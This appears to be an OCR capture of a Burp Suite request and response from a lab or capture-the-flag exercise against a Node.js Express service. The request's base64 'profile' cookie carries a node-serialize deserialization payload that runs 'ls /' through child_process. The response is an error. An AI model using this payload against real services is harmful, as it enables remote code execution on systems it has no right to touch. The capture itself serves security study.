 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.85:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: profile=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXtyZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYygnbHMgLycsI
GZ1bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pO30oKSIsImNvdW50cnkiOiJJZG
sgUHJvYmFibHkgU29tZXdoZXJlIER1bWIiLCJjaXR5IjoiTGFtZXRvd24iLCJudW0iOiIyIn0=
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 41
5 ETag: W/"29-mT0hiiE62mfFMAIMRMkQ7Q6tVaM"
6 Date: Thu, 22 Jul 2021 11:18:54 GMT
7 Connection: close
8
9 An error occurred...invalid username type